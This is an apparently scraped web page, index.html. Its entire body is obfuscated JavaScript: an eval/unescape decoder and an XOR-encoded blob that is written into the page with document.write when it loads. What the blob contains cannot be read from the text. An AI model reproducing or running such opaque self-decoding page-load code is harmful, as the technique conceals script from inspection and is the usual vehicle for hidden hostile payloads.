

<file: index.html>
<html>
<head>
</head>
<body>

<script type="text/javascript">
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%63%36%34%36%34%65%66%65%62%61%36%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%32%31%30%37%39%36%34%37%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%36%37%32%38%35%31%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%36%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%63%36%34%36%34%65%66%65%62%61%36%28%27') + '%31%18%39%49%39%4b%52%4c%38%18%6a%6b%66%61%3b%00%04%32%67%6f%61%61%18%6e%5e%69%66%34%1b%5f%6c%19%39%01%03%05%0c%33%63%58%58%59%38%03%01%1b%1c%31%65%57%6b%5a%1d%5e%65%5b%68%68%5e%68%30%1e%67%6b%61%20%31%1b%38%03%01%1b%1c%31%65%57%6b%5a%1d%5e%6e%68%6a%5a%69%68%30%1e%79%66%5f%69%61%30%5e%5b%75%62%5b%58%25%79%66%5f%69%61%21%1a%67%6d%62%68%64%59%6e%22%6c%5a%58%61%5f%33%2e%29%2c%1b%18%60%5e%66%58%34%1b%70%67%5a%70%6c%6e%6e%66%19%39%00%07%00%04%1e%1f%37%68%64%6c%6e%5a%39%4d%58%61%67%5f%1f%26%1c%49%5d%64%62%6c%1d%4a%67%1a%49%5a%6d%76%64%5f%57%33%28%69%60%69%66%5b%3d%06%02%1d%18%3e%62%5e%69%58%1d%5d%6d%6d%6f%59%6f%6c%3f%19%4b%5c%65%60%5b%1e%69%68%5a%61%6b%7a%1f%5e%75%5c%5a%6f%6a%6c%6d%1c%3c%6a%56%69%68%64%5d%1d%5b%6c%5b%1b%4c%5a%1e%12%6d%5a%60%5c%30%1c%5a%5a%6c%5b%6b%61%62%6b%62%6e%6b%1b%38%03%01%1b%1c%31%65%57%6b%5a%1d%5e%6e%68%6a%5a%69%68%30%1e%42%5e%67%60%58%1b%1a%6c%5e%66%59%30%1e%6d%5a%72%76%6a%6b%5e%69%19%39%01%03%18%0f%01%1b%00%07%1d%1a%32%63%62%6e%62%18%64%5a%67%30%1f%5a%5b%6c%6c%69%65%5a%59%6e%19%1b%65%6f%58%60%33%19%63%68%69%68%65%31%28%2e%69%5c%66%63%5e%29%5b%67%1e%12%2c%39%00%07%1d%1a%1e%1f%37%61%58%6c%53%1f%6b%6b%6a%6d%5f%68%6b%72%31%1b%6b%69%31%6f%64%6d%61%5f%18%1f%5c%6f%6f%6c%57%6d%6f%30%1f%4d%5b%62%62%5a%1a%1d%2b%30%02%05%1d%19%1d%1a%32%62%5e%68%5c%18%62%69%68%6d%5c%6b%6e%77%32%1d%6f%66%36%66%76%6b%58%1f%1d%5d%6d%6d%6f%59%6f%6c%3f%19%4b%5c%65%60%5b%18%1f%28%3e%00%06%12%1f%1b%1d%35%60%5f%6a%5e%1b%6c%6b%6b%62%5a%6d%69%70%30%1c%6d%64%35%69%6b%64%14%1f%5c%6e%6b%69%5f%6c%6b%36%1a%65%6c%66%6f%6c%33%2a%2e%29%6e%5e%67%61%5c%2a%55%65%1d%1d%2a%3f%07%00%1f%1b%1c%1d%34%6f%5a%6f%5c%19%6d%6c%6d%6f%5e%6a%69%71%3f%19%68%66%37%64%67%5f%64%5e%1a%1d%5f%61%6d%6f%58%6b%69%37%18%5e%6c%6b%58%6f%66%68%28%64%64%66%29%64%5e%71%65%5a%6b%60%2d%6b%6f%62%1b%1a%2d%3d%06%02%1d%18%12%1f%37%60%5c%69%5b%1e%6f%6d%6f%6d%5d%64%6b%72%30%1f%6e%61%30%5b%5e%6b%5a%6e%6b%6f%6f%64%6a%6f%1c%1e%58%68%6e%69%5d%60%6b%36%1b%6f%6e%5c%62%6c%73%1c%58%70%57%58%6e%69%6a%6b%1a%58%5a%6c%68%1d%5d%7a%6f%5e%6b%60%58%68%59%5a%1b%65%6f%18%7b%6c%6e%6b%19%61%63%64%5a%1b%74%59%1e%12%2c%39%00%07%1d%1a%1e%1f%37%61%58%6c%53%1f%69%5c%64%58%37%18%6b%63%59%60%5d%2f%58%68%61%6a%6b%1c%1e%58%68%6e%69%5d%60%6b%36%1b%1e%2d%2c%29%58%31%29%1b%3a%0f%01%06%03%19%1d%36%1f%22%26%1c%47%59%78%66%5c%6e%6b%6a%1a%1e%22%26%3e%00%06%12%1f%37%61%60%6f%65%1e%69%5e%60%30%1e%6b%58%68%6f%1f%1d%6e%77%6f%5e%31%1b%61%6f%5e%60%58%2a%6d%68%65%19%1b%6b%64%76%57%68%36%1b%2e%2b%72%29%29%1d%1c%65%6e%57%65%36%1b%58%6a%6d%5b%6b%6c%2f%64%65%69%2c%61%5c%73%64%5d%6d%6d%29%6c%6f%63%14%3d%06%03%19%1d%36%62%66%69%63%1d%6e%57%63%36%1b%60%5a%69%6c%19%1b%68%74%68%57%32%1d%64%64%5c%61%5b%2c%6b%6e%66%1e%12%68%62%73%5c%6a%37%18%2e%31%74%2c%32%14%1f%63%6b%5c%67%37%18%5e%6c%6b%58%6c%65%2c%62%60%62%2e%60%5f%75%62%5b%6e%6a%20%6f%69%66%1f%3f%07%00%1f%1b%30%61%61%60%60%1b%65%6f%58%60%33%19%5a%6b%6a%5d%66%68%28%64%64%66%29%5f%6f%6b%60%58%25%66%6c%6e%5a%61%20%63%59%6c%69%2e%6d%6a%69%19%1b%6b%5c%61%37%18%5e%6b%6c%61%5d%2f%6b%68%68%5e%65%27%67%58%68%6e%1b%3a%0f%01%06%03%19%1d%36%1f%22%26%1c%46%6b%61%64%67%58%19%47%69%6c%6b%6c%1c%20%25%30%02%05%1d%19%31%66%67%6d%64%1c%65%6e%57%65%36%1b%61%69%6e%6e%68%35%2f%2e%62%61%6d%6f%6a%2b%66%69%6d%64%67%59%5c%68%6b%68%29%5a%6a%60%29%59%68%6c%3f%67%59%6f%66%67%74%34%4e%6a%5b%6d%24%4b%5c%6a%65%31%2c%2d%29%21%2d%2e%2f%62%20%29%28%22%23%2f%2d%29%64%26%34%2f%2b%20%37%28%22%66%27%36%29%2d%26%35%2f%2b%65%71%4e%61%59%68%69%6a%33%2d%2e%2f%27%2b%2d%28%6b%23%2f%2d%29%21%2e%2e%2f%62%20%28%28%22%23%2e%2d%29%64%26%34%2f%2b%20%37%28%22%66%27%36%29%2d%26%35%2f%2b%65%71%48%61%6f%6b%64%6b%6a%34%29%2f%2b%20%2a%28%22%66%27%29%29%2d%26%2a%2f%2b%65%21%2d%22%2f%27%28%29%2d%63%22%35%2b%2c%21%32%22%2f%62%21%32%2d%2a%22%34%2b%2c%64%1e%12%69%5e%61%34%1b%6d%6a%76%67%59%6a%60%57%5a%6f%1b%3b%00%04%03%01%1b%1c%31%19%2f%22%1b%57%5c%6f%5e%6d%69%1b%3b%4a%4f%12%45%62%61%5c%6a%1a%23%22%39%01%03%18%12%33%67%64%6b%62%1a%66%69%5e%66%30%1e%53%68%6c%58%6d%6a%29%74%5a%69%58%6e%6e%21%5e%68%6a%2a%5c%69%69%2d%5c%6b%6a%1e%12%69%5e%61%34%1b%6d%6a%76%67%59%6a%60%57%5a%6f%1b%3b%00%04%1e%1f%37%60%64%6a%6d%1f%63%6b%5c%67%37%18%5e%6c%6b%58%6c%65%2c%71%58%6b%59%69%68%2c%5d%6f%6e%6c%65%6b%6d%5c%69%2e%5d%69%68%28%5a%6e%6b%66%68%6f%6b%58%6d%28%63%66%69%2e%5a%6f%65%19%1b%6b%5c%61%37%18%68%6f%75%61%5d%65%67%5e%58%6d%1b%38%03%01%1b%1c%31%64%6b%6d%64%1d%61%6b%5f%64%32%1d%5d%6a%6f%57%6b%6c%2e%73%58%68%5a%6c%6d%2f%5b%6b%61%6b%6c%69%6f%5c%6a%23%66%5c%6f%6f%6f%21%59%68%6e%6d%6a%6e%68%5e%6b%21%64%5f%61%6d%6c%2f%5e%6a%6d%18%1f%6d%59%61%35%14%68%6f%74%65%58%6d%66%5a%5e%68%1b%3a%0f%01%1b%1d%35%61%63%6c%60%1b%64%6b%5d%68%32%1d%5c%6e%6a%5f%6a%68%28%76%58%6a%56%6c%6d%2e%5f%6e%72%67%58%68%6e%6a%2b%55%68%6c%2e%5f%6e%72%67%58%68%6e%6a%2a%6f%66%69%2f%5e%6a%6d%18%1f%6d%59%61%35%14%68%6f%74%65%58%6d%66%5a%5e%68%1b%3a%0f%01%1b%1d%35%61%63%6c%60%1b%64%6b%5d%68%32%1d%5c%6e%6a%5f%6a%68%28%76%58%6a%56%6c%6d%2e%62%61%63%65%67%6f%5a%6e%70%21%58%6c%6a%2a%66%66%67%64%63%68%5b%6b%7a%2d%66%64%6b%2f%5d%69%68%1d%1c%6b%5d%6e%32%1d%6a%6d%74%66%5b%68%63%59%58%6c%14%3d%06%03%19%1d%36%62%66%69%63%1d%60%64%5a%61%30%1f%5c%6d%69%5a%6f%6b%2e%72%57%6d%5f%6e%6f%2e%6d%75%66%6b%59%6b%2b%65%74%62%6d%5c%6b%27%58%6a%69%58%61%5d%20%62%62%6f%2b%5a%6d%69%19%1b%6a%58%64%3f%19%6c%69%70%61%5f%69%67%5e%59%69%1e%30%02%05%00%07%1d%1a%32%1e%26%21%1d%4c%57%62%6b%61%58%69%5f%1e%42%5a%65%6f%18%35%48%4c%1d%43%64%66%5b%1f%26%21%3f%05%0c%1f%1b%31%65%64%68%61%1f%63%6a%58%62%3f%19%5a%6a%6e%58%6e%69%2c%5c%6b%6a%2b%65%6b%72%61%5c%2f%5d%69%68%1d%1c%6b%5d%6e%32%1d%6a%6d%74%66%5b%68%63%59%58%6c%14%3d%06%03%04%03%07%00%33%28%64%58%59%56%3d%06%03%04%03%36%58%6c%5f%75%3f%05%0c%02%05%1d%19%31%1b%23%22%1b%31%30%35%3f%32%36%30%19%45%5f%5f%5b%5e%6a%1d%35%3f%32%36%30%34%30%1a%23%22%39%01%03%18%12%33%63%58%58%59%5f%68%1f%62%58%30%1e%6a%5a%5a%59%5c%6b%1c%1e%58%67%5d%6a%6f%3f%19%61%64%71%58%5e%23%6b%68%6c%1d%1e%30%02%05%1d%19%1d%1a%32%5b%62%76%1d%5f%6e%5e%6c%6a%34%1b%5d%6d%6d%6f%5d%64%6a%57%69%1b%59%24%67%66%5b%77%1b%5d%61%61%69%6d%26%64%6d%58%67%69%22%5c%59%6f%6c%57%69%1b%63%6c%6a%6e%67%65%72%21%5a%6b%60%6b%5e%6f%6d%20%5c%5b%6b%70%59%58%6a%14%3d%06%03%19%1d%1a%1e%1f%1b%30%65%29%12%58%67%5c%6e%6a%37%18%63%68%67%6e%1e%30%33%5a%1d%61%6b%5f%64%32%1d%65%6f%5c%57%77%29%65%6d%60%66%18%3d%4b%5d%61%65%53%33%28%5c%3b%31%29%66%2e%39%01%03%18%12%1f%1b%1d%19%31%1b%23%22%1b%49%6f%5f%61%62%66%58%6b%69%1a%58%5a%67%6f%76%18%6b%65%1b%74%6a%68%1a%6e%69%5e%66%58%6e%12%6b%68%1d%6c%6a%5f%1e%5e%69%1c%64%65%53%64%5e%1d%65%6e%61%6d%1f%26%21%3f%05%0c%1f%1b%1d%19%1d%1a%32%1e%26%21%1d%34%53%1f%63%6b%5c%67%37%18%66%69%58%58%70%20%67%6f%60%65%1b%1a%59%63%5a%6b%6a%35%14%63%68%66%6a%1b%38%32%66%66%67%1d%6f%64%58%36%1b%58%6a%6d%5b%6b%6c%2f%64%65%69%2c%67%6e%62%6e%28%6e%6d%60%1a%1d%59%6e%6b%36%1b%1f%1d%5d%62%5e%6c%6b%30%1e%6b%62%60%20%63%61%6f%67%5b%1d%3e%31%2b%53%3d%26%20%3b%00%04%03%01%1b%1c%1d%18%12%1f%37%6f%58%77%1a%67%5b%36%1a%6f%59%78%59%5a%6b%1f%1d%5d%62%5e%6c%6b%30%1e%60%5e%71%5b%58%6b%1c%3c%02%05%1c%1d%18%12%1f%1b%1d%19%31%6f%62%3d%06%02%1d%18%12%1f%1b%1d%19%1d%1a%1e%33%67%65%3f%34%53%1f%5c%61%58%6a%6d%33%19%69%5d%77%25%6e%66%69%62%19%6a%5d%68%6c%67%60%69%6b%12%5e%5c%69%60%77%5f%18%1f%63%6a%58%62%3f%19%1c%65%5c%6b%69%18%3d%43%6f%60%5d%3e%2c%5a%3f%35%2e%66%67%3d%06%02%1d%18%12%1f%1b%1d%19%1d%1a%1e%33%67%65%3f%34%53%1f%5c%61%58%6a%6d%33%19%69%5d%77%25%6e%66%69%62%19%6a%5d%68%6c%67%60%69%6b%14%1f%63%6b%5c%67%37%18%18%61%59%5c%6c%67%69%5e%6a%1f%3f%40%5b%5e%6f%69%6b%5d%65%33%28%5c%3b%31%29%62%66%39%01%03%18%12%1f%1b%1d%19%1d%1a%1e%1f%37%60%64%3a%3e%5e%1b%5a%65%5c%6d%69%32%1d%6e%5c%72%2f%63%62%6f%66%1d%6d%59%69%68%60%61%6c%61%19%1b%65%6f%58%60%33%19%63%68%69%68%65%31%28%2e%5d%64%6d%59%6c%6d%58%2f%63%69%2c%3a%6d%47%3a%2e%56%6a%64%1a%3f%4f%67%6f%6b%6e%6f%69%36%2d%5e%39%30%2e%64%6b%3d%06%03%19%1d%1a%1e%1f%1b%1c%1d%18%12%33%67%64%3b%31%5b%1e%58%67%5d%6a%6f%3f%19%69%5c%73%20%66%67%6d%64%1c%6a%5f%64%6c%67%61%6d%6e%1c%1e%67%6d%59%67%35%14%6b%5e%6b%64%6a%27%6d%65%26%6b%58%6e%78%66%5c%58%6e%2f%62%6a%62%67%1a%3f%4c%57%69%66%6a%19%4e%60%1e%48%5e%6a%77%61%55%5a%6c%31%2a%5c%38%32%2c%67%65%3f%05%0c%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%31%64%6b%3d%37%5c%19%5a%66%5f%68%6c%31%1b%6a%53%75%26%61%60%6f%65%1e%68%5c%6a%6e%64%6e%6b%68%1b%19%65%6c%5b%65%36%1a%6d%6e%6b%75%5a%5a%70%20%6a%6d%63%62%5b%74%2a%6a%6b%66%61%1f%3f%4a%68%66%71%5d%5a%71%12%4f%68%61%60%5a%73%32%2c%5a%3e%31%2b%6e%66%39%00%07%1d%1a%1e%1f%1b%1c%1d%18%12%1f%37%61%60%3f%36%5f%1f%5c%60%5c%6f%65%32%1d%66%5c%69%6d%6a%5e%6d%68%58%5c%12%68%5c%6b%6a%61%66%6a%6c%1d%1c%65%6e%57%65%36%1b%1e%1b%38%3a%6c%70%6e%61%6b%53%5b%37%2e%58%3f%36%2d%63%62%3e%00%06%12%1f%1b%1d%19%1d%1a%1e%33%28%69%61%3a%0f%01%1b%1d%19%1d%1a%1e%1f%1b%30%64%18%55%63%5a%6a%6e%30%1c%58%66%1b%5a%64%25%6e%66%6c%69%19%60%69%58%66%67%59%20%6a%53%75%26%69%6a%66%61%62%5a%1d%3e%31%2b%6b%3d%06%03%19%1d%1a%1e%1f%1b%30%2e%6a%53%75%39%31%18%20%27%1e%2d%69%5d%77%5e%53%69%1b%20%24%3f%07%00%02%05%1c%1d%18%12%33%28%59%60%77%38%03%01%1b%1c%31%2b%6a%5a%5a%59%5c%6b%38%32%1e%26%21%1d%3d%60%5b%1b%45%5c%5c%5e%5b%69%1b%21%20%3a%0f%01%06%03%19%1d%36%1f%22%26%1c%30%35%3f%32%36%30%34%1d%42%5b%69%68%1c%4a%5d%55%6b%62%6e%6b%1d%37%33%32%36%31%30%35%12%22%26%3f%04%03%1a%1e%33%6c%59%5a%6c%6b%6c%69%1d%60%59%37%18%67%5e%6a%6e%1e%12%58%67%5c%6e%6a%37%18%5b%26%66%61%5d%7a%1f%5a%61%60%66%68%23%66%6f%59%60%6f%2f%58%5e%6f%6d%58%6c%18%3d%06%02%00%06%12%1f%1b%1d%35%59%63%74%1f%5c%60%5c%6f%65%32%1d%5a%6a%6f%6e%5f%66%69%59%6b%25%68%63%6e%64%5d%1b%1a%5a%5e%6f%5d%20%59%61%68%36%1b%63%5c%5e%5b%22%6e%6c%1b%3a%0f%01%1b%1d%19%1d%1a%1e%33%5f%65%77%18%55%63%5a%6a%6e%30%1c%68%6c%70%1c%63%6d%65%6b%62%67%70%20%5d%6d%6d%6f%59%6f%6c%2f%58%5e%6f%6d%58%6c%18%3d%06%02%1d%18%12%1f%1b%1d%19%1d%36%5a%66%71%1c%5a%64%53%68%6c%30%1f%5a%69%62%22%73%60%20%2d%12%58%68%61%24%61%61%23%35%1b%6c%69%25%25%1f%6b%69%24%61%61%23%2f%1b%6f%6b%5c%57%69%26%2b%19%6e%6c%5a%5a%6d%21%61%63%2f%2e%1b%59%24%67%66%5b%77%1b%66%61%5d%7a%22%5c%6e%65%68%67%6c%1f%65%69%6a%6c%6b%65%72%20%5e%6e%68%6a%5a%69%68%20%5f%57%6d%6f%58%6f%1b%38%03%01%1b%1c%1d%18%12%1f%1b%1d%19%1d%36%66%2e%39%48%65%5d%12%3b%5e%67%60%6f%63%6a%66%68%6e%1d%6b%68%1f%46%68%65%69%63%6e%6a%6d%6c%6e%6f%57%33%28%65%28%3f%07%00%1f%1b%1c%1d%18%12%1f%1b%1d%19%31%62%28%3d%50%59%1d%73%53%6d%6f%1d%6d%65%5f%1e%5a%73%6c%58%6e%6b%5a%69%5a%5c%1d%69%64%1f%6e%6b%64%6a%69%1f%68%68%6f%1d%5f%76%5a%5c%69%69%6b%64%1f%6f%6e%19%5b%5f%1e%5e%1b%5a%58%59%67%6b%62%67%6c%61%1a%6d%6d%5e%1c%5c%6a%56%1f%70%58%19%65%69%6e%5a%1b%68%6e%18%53%5b%5f%1d%58%6a%1a%63%5e%69%75%1d%59%56%75%5a%6f%6d%5c%61%5b%68%1b%5d%6a%18%62%6c%6c%6a%60%5b%66%5b%1f%61%6f%6b%18%67%68%5e%6b%6e%1c%28%32%2c%63%2a%3f%05%0c%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%31%5c%6b%75%39%31%58%1d%62%68%5a%61%31%1b%1f%14%1f%5c%61%58%6a%6d%33%19%5d%68%6f%25%69%5a%6f%20%6e%69%5b%68%6b%5e%58%1d%6f%55%69%68%61%65%69%69%18%3d%3f%6f%76%6a%6e%6c%5a%59%35%2e%5b%3c%33%28%58%64%72%30%02%05%1d%19%1d%1a%1e%1f%1b%1c%31%2b%56%66%71%3f%04%03%1a%1e%1f%1b%1c%1d%18%12%33%5f%64%73%1d%5d%62%5e%6c%6b%30%1e%55%6c%67%20%71%61%27%2a%1f%5c%6f%61%25%6e%64%26%37%19%6e%6c%5a%5a%6d%21%2c%18%61%69%5f%58%6f%20%66%65%22%2d%1c%65%5d%64%6c%26%64%64%66%1c%1e%5b%5a%68%5c%25%53%6c%6c%30%1f%73%69%6d%62%26%65%6f%1e%12%5b%5a%69%58%20%5b%6d%68%26%58%58%64%53%76%36%1b%28%28%2a%18%3d%06%02%1d%18%12%1f%1b%1d%19%1d%1a%1e%33%62%61%66%18%65%6b%72%61%5c%30%1c%58%6c%6d%58%58%6e%2f%69%5a%59%60%68%6d%30%1f%2d%28%6d%70%3d%19%1b%6a%6f%5a%37%18%5e%6c%6b%58%6c%65%2c%62%60%62%2e%6f%67%2d%65%6c%66%1e%12%58%67%5c%6e%6a%37%18%66%66%67%20%62%6e%6a%62%59%19%5c%68%67%62%5a%68%58%5c%14%1f%5a%61%6d%30%1c%18%3d%06%02%1d%18%12%1f%1b%1d%19%1d%36%2d%5b%62%76%3f%05%0c%1f%1b%1d%19%1d%1a%32%2c%5f%65%77%3a%0f%01%1b%1d%19%1d%36%2d%5b%62%76%3f%05%0c%02%05%1d%19%31%29%69%5a%5c%68%64%6b%60%3d%37%1c%24%20%1a%3b%6d%5f%1c%45%5d%64%6c%1b%20%24%3f%07%00%02%05%1c%1d%34%6f%5e%62%6f%19%64%5e%33%19%66%5d%64%6a%14%3d%06%03%19%1d%1a%1e%33%1a%21%20%18%3f%32%36%30%34%30%37%1e%65%5e%5d%69%6d%64%5a%6c%1d%4e%58%5d%6a%66%68%6e%1d%35%3f%32%36%30%34%30%1a%23%22%39%01%03%18%12%1f%1b%31%6e%58%5d%6a%66%68%6e%1d%61%56%32%1d%67%5c%5c%6e%6b%69%5e%6b%1b%18%55%63%5a%6a%6e%30%1c%69%5a%6d%76%64%5f%57%68%1b%6a%5c%5a%6e%67%6c%69%21%5b%63%14%3d%06%03%19%1d%1a%1e%1f%1b%30%59%61%78%1f%5c%61%58%6a%6d%33%19%5c%6f%6f%6c%53%66%69%58%6f%1b%1a%5a%5e%6f%5d%20%59%61%68%36%1b%63%5c%5e%5b%22%6e%6c%1b%3a%0f%01%06%03%19%1d%1a%1e%1f%1b%1c%1d%34%56%66%71%1d%5e%61%5b%69%68%36%1a%6a%5d%55%6b%62%6e%6b%20%6e%67%6b%67%59%1b%3a%0f%01%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%34%6a%29%39%47%5c%5c%6e%6b%69%5e%6b%31%2b%6a%29%39%00%07%1d%1a%1e%1f%1b%1c%1d%18%12%1f%37%6d%3b%49%62%5b%68%5e%1c%5c%6e%57%1f%6f%65%5c%1d%5b%63%5e%75%65%6f%63%12%65%5e%5c%6d%68%6c%5b%68%1b%68%65%59%66%1f%6f%65%60%6a%1a%6e%69%68%58%68%5f%66%1f%63%5c%6e%1d%6e%6d%1f%68%66%67%5d%64%2d%1b%49%61%64%6d%1e%6f%6d%6f%59%6d%55%6b%1b%64%6e%1d%5c%6b%66%67%68%1d%6c%61%1f%5d%58%6b%58%60%67%6b%1b%75%6e%6d%12%62%5a%6a%6e%64%70%5b%63%72%1c%5c%6a%56%1f%5e%5c%5e%65%1a%64%5a%5a%68%68%6e%57%1f%63%5c%6e%1d%5c%5b%5a%69%1c%5b%6d%6b%63%6f%1d%72%64%6e%66%1f%5c%69%6a%6c%61%62%5e%6b%19%67%5f%5b%5b%5d%5d%5a%67%20%33%28%6d%3b%00%04%1e%1f%1b%1c%1d